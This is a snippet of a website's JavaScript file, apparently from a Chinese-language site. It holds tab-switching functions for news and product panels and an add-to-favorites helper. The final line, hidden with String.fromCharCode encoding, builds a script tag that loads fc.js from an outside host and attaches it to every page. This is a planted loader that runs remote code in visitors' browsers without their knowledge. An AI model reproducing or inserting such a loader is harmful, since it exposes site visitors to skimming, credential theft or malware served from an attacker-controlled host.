	if (restore) selObj.selectedIndex=0;
}


function GetEleId(nnn){
	return document.getElementById(nnn);
}

function ClickIndexNewsListId(C){
		   //如果有N个标签,就将i<=N;
		   //本功能非常OK,兼容IE7,FF,IE6;
		   for(var D=1;D<=3;D++){
		   GetEleId('Index_News_'+D).className='IndexNews_Title';
		   GetEleId('IndexNewsContentDiv'+D).style.display="none";
		   GetEleId('IndexNewsContentDiv'+C).style.display="block";
		   GetEleId('Index_News_'+C).className='IndexNews_Title2';
}
}

function ClickTdId(p){
		   //如果有N个标签,就将i<=N;
		   //本功能非常OK,兼容IE7,FF,IE6;
		   for(var q=1;q<=3;q++){
		   GetEleId('tb_Pro_'+q).className='Change_title';
		   GetEleId('IndexProDiv'+q).style.display="none";
		   GetEleId('IndexProDiv'+p).style.display="block";
		   GetEleId('tb_Pro_'+p).className='Change_title2';
}
}


function AddFavorite(sURL, sTitle) {
 
            sURL = encodeURI(sURL); 
        try{   
 
            window.external.addFavorite(sURL, sTitle);   
 
        }catch(e) {   
 
            try{   
 
                window.sidebar.addPanel(sTitle, sURL, "");   
 
            }catch (e) {   
 
                alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
 
            }   
 
        }
 
    }

window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)